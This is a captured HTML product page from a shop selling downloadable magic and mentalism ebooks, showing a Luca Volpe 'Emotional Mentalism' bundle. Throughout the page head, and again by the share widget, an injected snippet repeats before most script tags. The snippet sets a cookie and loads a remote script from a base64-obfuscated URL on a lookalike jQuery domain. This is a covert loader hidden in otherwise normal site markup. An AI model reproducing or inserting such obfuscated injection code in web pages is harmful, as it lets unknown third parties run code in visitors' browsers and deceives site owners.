

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=45830
body_size: 7426
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Emotional Mentalism (Vol 1-3) by Luca Volpe [download002829] - $19.95 : MagicCN90 Store</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Emotional Mentalism (Vol 1-3) by Luca Volpe [download002829] Magic Downloads Instant Download Close Up Magic Ebook DVD Download 2025 New Arrival 2026 New Arrival " />
<meta name="description" content="MagicCN90 Store Emotional Mentalism (Vol 1-3) by Luca Volpe [download002829] - Luca Volpe - Emotional Mentalism volume 1-3 PDF ebooks download Emotional Mentalism Vol 1 by Luca Volpe and Titanas Magic Emotional Mentalism Vol 2 by Luca Volpe and Titanas Magic Emotional Mentalism Volume 3 by Luca Volpe " />
<meta http-equiv="imagetoolbar" content="no" />


<base href="https://www.magiccn90.com/" />

<link rel="stylesheet" type="text/css" media="print" href="includes/templates/musheji/css/print_stylesheet.css" />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_imagehover.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_wishlist_classic.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_css_buttons.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_header.min.cart.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_main.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_musheji.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_tm.css' />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_imagehover.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_jquery.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_muencss.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/modules/pages/product_info/jscript_textarea_counter.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript"><!--
$(function(){ 
	  var globals = {
            az_cart_fetch_file:		"zen_az_fetch.php?",
			az_cart_fetch: 			false,
            az_loading_image: 		'<center><img src="images/az_loading.gif" align="center" /></center>',
			az_cart_opacity: 		0.9,
			az_box_status: 			false,
			az_timer: 				"",
        };
	  $("#animBoxCart").html(globals.az_loading_image);
	  $("#btn_animBoxCart").hover(					
					function(){						
						if(globals.az_cart_fetch == false){
							retrievecart();							
						}
						clearTimeout(globals.az_timer);
						animatedbox("show");	   					
	 				},
					function(){							
	   					globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  $("#animBoxCart").hover(					
					function(){clearTimeout(globals.az_timer);animatedbox("show");},
					function(){globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  animatedbox = function(action){	
	  		if(action=="show") $("#animBoxCart").animate({height: "show", opacity: "show"}).animate({opacity:globals.az_cart_opacity});	
			else $("#animBoxCart").animate({height: "hide", opacity: "hide"});
	  }
	  retrievecart = function(){
		  $.ajax({
				url: globals.az_cart_fetch_file,
				success: function(returned_data){
						parsedata(returned_data);						
						globals.az_cart_fetch = true;
					}
				});
	  }
	  parsedata = function(result){		  
		  $("#animBoxCart").html(result);	
	  }
 });
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery-1.10.2.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery_wishlist_product_info.js'></script>

<link rel="stylesheet" type="text/css" href="includes/templates/musheji/css/gpe.css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.1.7.pack.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.gpe.library.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
<!--
$(function(){$("#smallImg img").mouseover(function(){$("#mainImg img").attr("src",$(this).attr("src"))});$("#smallImg a").mouseover(function(){$("#jqzoom").attr("href",$(this).attr("href"))});$("#scrollImg").jCarouselLite({btnNext:"#imgNext",btnPrev:"#imgPrev",circular:false,vertical:false,visible:3,speed:400,scroll:2,start:0});$("#jqzoom").jqzoom({position:"right",showEffect:"fadein",hideEffect:"fadeout",fadeinSpeed:"medium",fadeoutSpeed:"medium",preloadPosition:"center",zoomType:"standard",preloadText:"Loading zoom",showPreload:true,title:false,lens:true,imageOpacity:0.2,zoomWidth:0,zoomHeight:0,xOffset:10,yOffset:10});$("#mainImg a,#scrollImg a").lightBox({overlayBgColor:"#5A5A5A",txtImage:"Images:",txtOf:"/",imageLoading:'includes/templates/musheji/images/gpe/loading.gif',imageBtnPrev:'includes/templates/musheji/images/gpe/lightboxPrev.gif',imageBtnNext:'includes/templates/musheji/images/gpe/lightboxNext.gif',imageBtnClose:'includes/templates/musheji/images/gpe/lightboxClose.gif',imageBlank:'includes/templates/musheji/images/gpe/lightboxBlank.gif',keyToClose:"c",keyToPrev:"p",keyToNext:"n",overlayOpacity:0.8,containerBorderSize:10,containerResizeSpeed:400,fixedNavigation:false});});
//-->
</script>
</head>



<body id="productinfoBody">











<!--bof-header logo and navigation display-->




<div class="mutopbox">

   <div class="mutopbox-boxs">

  





<div class="mutopbox_r">

<div class="navigation">

 

    


   <a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=login">Log In</a>|



 <a href="https://www.magiccn90.com/create_account.html" rel="nofollow">Register</a>|




<a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=account">My Account</a>|
<a href="https://www.magiccn90.com/index.php?main_page=wishlist" rel="nofollow">Wishlist</a>|
<a href="https://www.magiccn90.com/index.php?main_page=account_history" rel="nofollow">My Order</a>|

 

</div>



<div class="currencies">

 

<form name="currencies" action="https://www.magiccn90.com/index.php?main_page=index" method="get">

<span class="label">Currencies: &nbsp;</span><select name="currency" onchange="this.form.submit();" style="width:90px">
  <option value="USD" selected="selected">US Dollar</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="cPath" value="423" /><input type="hidden" name="products_id" value="45830" /></form>
 

</div>



<div class="clear"></div>

</div>



<div class="clear"></div>

</div></div>



<div id="header">

  <div class="header-boxs">

<div class="logo">

 



<a href="https://www.magiccn90.com/"><img alt="Magic Downloads Online Shop - Magic Videos and PDF eBooks Instant Download Tarbell Penguin Live" title="magiccn90.com - Magic Downloads Online Shop Wholesale" src="includes/templates/musheji/images/logo.png" /></a>
 

</div>



<div class="jsTrigger" id="btn_animBoxCart">

	<a  class="show_cart_num" href="https://www.magiccn90.com/index.php?main_page=shopping_cart"><span class="st3">Now in your cart: </span>0  items</a>

	<div id="animBoxCart"><center><img align="middle" src="images/az_loading.gif"></center></div>

	</div>



<div id="head-search">

 <form name="quick_find_header" action="https://www.magiccn90.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="input1" size="18" value="Enter search keywords here" onfocus="if (this.value == 'Enter search keywords here') this.value = '';" onblur="if (this.value == '') this.value = 'Enter search keywords here';" /><input type="submit"  value="Search"  class="musearbtn"><div class="clear"></div></form> 

 <div class="clear"></div>

</div>







<div class="clear"></div>

</div>

</div>



<div class="munavboxs">

<!--------------------------------------------------->

<div id="myslidemenu_2" class="jqueryslidemenu">















<ul>



<li class="mu_home"><a href="https://www.magiccn90.com/">Home</a></li>





         <li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489"><span>2025 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490"><span>2026 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span>Magic Ebook</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398"><span>Instant Download</span></a>
<ul>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_448">2019 Featured Download</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_465">2020 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_466">2021 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_487">2022 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_488">2024 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_402">Aldo Colombini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_403">At the Table Lecture</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_404">Bill Goodwin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_405">Bill Montana</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_406">Bob Cassidy</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_408">Coin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_409">Collection</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_410">Dee Christopher</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_411">Devin Knight</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_412">Docc Hilford</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483">EM 2021 July</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_413">Gregory Wilson</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_414">Hypnotism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_415">IMX</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_416">Jay Sankey</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_417">Jean Pierre Vallarino</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418">Jerome Finley</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_419">Ken Dyne</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_420">Kenton Knepper</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_421">Looch</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_444">Luca Volpe</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_422">Luke Jermay</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_424">Magic for Kids</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_425">Mathieu Bich</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_426">Mentalism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_427">New Arrivals</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_428">Osterlind's 13 Steps</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_429">Others Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_430">Paul Brook</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_431">Paul Voodini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_432">Penguin Live</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_433">Peter Turner</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_434">Phill Smith</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_435">Reel Magic Episode</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_436">Rick Lax</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_437">RSVP</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_445">SansMinds Creative Lab</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_438">Shin Lim</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_439">Shoot Ogawa</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_446">Smagic Productions</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_440">Stage magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_441">Tarbell series</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_442">World's Greatest Magic</a></li>
</ul>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443"><span>DVD Download</span></a>
</li>


  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/products_new.html"><span>New Products</span></a></li>
  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/contact_us.html"><span>Contact Us</span></a></li>




<div class="clear"></div>

</ul>







</div>

<!------------------------------->

</div>









  
  
  
  


<div class="mu_main">

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>


 <td id="column-left"  style="width: 228px">
<div id="navColumnOneWrapper"><!--// bof: categories //-->
<div class="box" id="categories">
<h3 class="box-head" id="categoriesHeading">Categories</h3>

<div class="box-body">
<div id="categoriesContent" class="sideBoxContent"><ul>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489">2025 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490">2026 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span class="category-subs-selected">Magic Ebook</span></a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398">Instant Download</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=348">Magic Downloads</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443">DVD Download</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=407">Close Up</a></li>
</ul></div></div>

</div>
<!--// eof: categories //-->

<!--// bof: whatsnew //-->
<div class="box" id="whatsnew">
<h3 class="box-head" id="whatsnewHeading"><a href="https://www.magiccn90.com/index.php?main_page=products_new">New Products&nbsp;&nbsp;[more]</a></h3>

<div class="box-body">

  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=63235"><img src="images/downloadi225971.png" alt="Card Tricks For The Card Novice by SpiceBox (PDF eBook Download)" title=" Card Tricks For The Card Novice by SpiceBox (PDF eBook Download) " width="90" height="69" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=63235" title="Card Tricks For The Card Novice by SpiceBox (PDF eBook Download)" class="name">Card Tricks For The Card Novice by SpiceBox (PDF eBook Download)</a><div class="muleftboxprice">$1.95</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=489&products_id=63236"><img src="images/downloadv225972.png" alt="Everyday Wallet by Mark Traversoni" title=" Everyday Wallet by Mark Traversoni " width="90" height="51" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=489&products_id=63236" title="Everyday Wallet by Mark Traversoni" class="name">Everyday Wallet by Mark Traversoni</a><div class="muleftboxprice">$2.95</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=489&products_id=63237"><img src="images/downloadv225973.png" alt="Juan Colas - Conferencia HocusPocus 2021 (Spanish)" title=" Juan Colas - Conferencia HocusPocus 2021 (Spanish) " width="90" height="126" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=489&products_id=63237" title="Juan Colas - Conferencia HocusPocus 2021 (Spanish)" class="name">Juan Colas - Conferencia HocusPocus 2021 (Spanish)</a><div class="muleftboxprice">$3.95</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=489&products_id=63238"><img src="images/downloadv225974.png" alt="Mental Mysteries with Cards Academy with Nikolas Mavresis & Friends 2025" title=" Mental Mysteries with Cards Academy with Nikolas Mavresis & Friends 2025 " width="90" height="51" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=489&products_id=63238" title="Mental Mysteries with Cards Academy with Nikolas Mavresis & Friends 2025" class="name">Mental Mysteries with Cards Academy with Nikolas Mavresis & Friends 2025</a><div class="muleftboxprice">$5.95</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=63239"><img src="images/downloadi225975.png" alt="Virtual Visitations by Jon Racherbaumer (official PDF eBook Download)" title=" Virtual Visitations by Jon Racherbaumer (official PDF eBook Download) " width="90" height="61" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=63239" title="Virtual Visitations by Jon Racherbaumer (official PDF eBook Download)" class="name">Virtual Visitations by Jon Racherbaumer (official PDF eBook Download)</a><div class="muleftboxprice">$2.95</div></div><div class="clear"></div></div>
</div>

</div>
<!--// eof: whatsnew //-->

</div></td>
<td style=" width:20px"></td>
    <td valign="top">

  <!-- bof  breadcrumb -->
    <div id="navBreadCrumb">  <a href="https://www.magiccn90.com/">Home</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423">Magic Ebook</a>&nbsp;&nbsp;/&nbsp;
Emotional Mentalism (Vol 1-3) by Luca Volpe
</div>
<!-- eof breadcrumb -->


<!-- bof upload alerts -->
<!-- eof upload alerts -->


<div class="centerColumn" id="productGeneral">



<div id="mu_product_info">



<!--bof Form start-->

<form name="cart_quantity" action="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=45830&action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="6b68ff1fff4f214a94cac743b5322fdf" />

<!--eof Form start-->














<div id="mu_info_left">



<!--bof Main Product Image -->


<div id="productMainImage" class="centeredContent back">
							<div class="imgBox">
			<div id="mainImg" class="leftDiv">
				<a id="jqzoom" href="images/download002829.jpg" title="Emotional Mentalism (Vol 1-3) by Luca Volpe"><img src="images/download002829.jpg" alt="Emotional Mentalism (Vol 1-3) by Luca Volpe" title=" Emotional Mentalism (Vol 1-3) by Luca Volpe " width="280" height="395" /></a>                <span class="muzoons"></span>
			</div>
							<div class="clear"></div>
						<div id="smallImg" class="scrollLevel">
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div>

<!--eof Main Product Image-->





<!--bof Additional Product Images -->


<!--eof Additional Product Images -->

<div class="clear"></div>



</div>







<div id="mu_info_right">





<!--bof Prev/Next top position -->


<div class="navNextPrevWrapper centeredContent">

<div class="munavprev-l navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39413"><span class="cssButton button_prev" onmouseover="this.className='cssButtonHover button_prev button_prevHover'" onmouseout="this.className='cssButton button_prev'" style="width: 80px;" >&nbsp;Previous&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span class="cssButton button_return_to_product_list" onmouseover="this.className='cssButtonHover button_return_to_product_list button_return_to_product_listHover'" onmouseout="this.className='cssButton button_return_to_product_list'" style="width: 169px;" >&nbsp;Return to the Product List&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=38999"><span class="cssButton button_next" onmouseover="this.className='cssButtonHover button_next button_nextHover'" onmouseout="this.className='cssButton button_next'" style="width: 80px;" >&nbsp;Next&nbsp;</span></a></div>
<div class="clear"></div>
</div>

<!--eof Prev/Next top position-->



<!--bof Product Name-->

<h1 id="mu_productName">Emotional Mentalism (Vol 1-3) by Luca Volpe</h1>

<!--eof Product Name-->





<!--bof Product details list  -->


<ul id="productDetailsList" class="floatingBox">

  <li>Model: download002829</li>

  

  <li class="in-stock">Availability:<span> In stock</span></li>

  <li class="mu_info_review_top_l">

 <img src="includes/templates/musheji/images/stars_5.gif" />
        

        <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=45830#customer-reviews">Write Review</a>
 </li>

</ul>




<!--eof Product details list -->



<!--bof Product Price block -->

<h2 id="productPrices" class="productGeneral">

$19.95</h2>

<!--eof Product Price block -->



<!--bof free ship icon  -->


<!--eof free ship icon  -->





<!--bof Attributes Module -->


<!--eof Attributes Module -->

<div class="mucartbox">

<!--bof Add to Cart Box -->


            
  
    <div id="cartAdd">

    <div class="muquantity"><strong>Quantity:</strong><input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /></div><div class="mu_cart_img"><input type="hidden" name="products_id" value="45830" /><input class="cssButton button_in_cart" onmouseover="this.className='cssButtonHover button_in_cart button_in_cartHover'" onmouseout="this.className='cssButton button_in_cart'" type="submit" value="Add to Cart" style="width: 80px;" /></div>
    <div class="clear"></div>

    </div>

  

<!--eof Add to Cart Box-->


<div class="muwish">  <a id="wishlistLink" href="javascript:void(0);">Add to Wishlist</a>
</div>

</div>



<div class="musharebox">

<!-- AddThis Button BEGIN -->

<div class="addthis_toolbox addthis_default_style ">

<a class="addthis_button_preferred_1"></a>

<a class="addthis_button_preferred_2"></a>

<a class="addthis_button_preferred_3"></a>

<a class="addthis_button_preferred_4"></a>

<a class="addthis_button_compact"></a>

<a class="addthis_counter addthis_bubble_style"></a>

</div>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50b3277b1645b7dd"></script>

<!-- AddThis Button END -->

</div>





<div class="mucartimg-pay"><img src="includes/templates/musheji/images/method.jpg" /></div>







<!--bof Quantity Discounts table -->


<!--eof Quantity Discounts table -->

</div>

<div class="clear"></div>



<!--bof Form close-->

</form>

<!--bof Form close-->



 <!--bof Product description -->


<div id="productDescription" class="productGeneral biggerText">





<h2 class="muinfotitle">Products Description</h2>



<div class="muinfoboxsdec">

<h1 class="productGeneral" id="productName">
	Luca Volpe - Emotional Mentalism volume 1-3</h1>
<p>
	PDF ebooks download</p>
<ul>
	<li class="musheji_name">
		<a href="http://www.magiccn90.com/index.php?main_page=product_info&amp;cPath=423&amp;products_id=38999" title="Emotional Mentalism Vol 1 by Luca Volpe and Titanas Magic">Emotional Mentalism Vol 1 by Luca Volpe and Titanas Magic</a></li>
	<li class="musheji_name">
		<a href="http://www.magiccn90.com/index.php?main_page=product_info&amp;cPath=423&amp;products_id=41102" title="Emotional Mentalism Vol 2 by Luca Volpe and Titanas Magic">Emotional Mentalism Vol 2 by Luca Volpe and Titanas Magic</a></li>
	<li class="musheji_name">
		<a href="http://www.magiccn90.com/index.php?main_page=product_info&amp;cPath=423&amp;products_id=44365" title="Emotional Mentalism Volume 3 by Luca Volpe">Emotional Mentalism Volume 3 by Luca Volpe</a></li>
</ul>
</div>



</div>


<!--eof Product description -->



<div class="mu_reviewer">

<a name="customer-reviews"></a>

<!--<h2 class="muinfotitle">Review</h2>-->







</div>

















</div>

</div>



<div  id="similar_product">
   <h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
   <div class="mucolboxs">
    
        <div class="musheji_box musimlist0 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40777"><img src="images//tupian/jp4qb6wxxzmj.jpg" alt="Jay Sankey - Sankey Tized vol1 Sankeytized PDF" title=" Jay Sankey - Sankey Tized vol1 Sankeytized PDF " width="134" height="87" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jay Sankey - Sankey Tized vol1 Sankeytized PDF" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40777">Jay Sankey - Sankey Tized vol1 Sankeytized PDF</a></li><li class="musheji_price"><span class="normalprice">$3.50 </span>&nbsp;<span class="productSpecialPrice">$1.75</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist1 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44913"><img src="images/download001910.png" alt="Prop-less Drawing Duplication by Fraser Parker PDF" title=" Prop-less Drawing Duplication by Fraser Parker PDF " width="134" height="169" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Prop-less Drawing Duplication by Fraser Parker PDF" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44913">Prop-less Drawing Duplication by Fraser Parker PDF</a></li><li class="musheji_price">$5.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist2 back">
    
<div class="musheji_img">
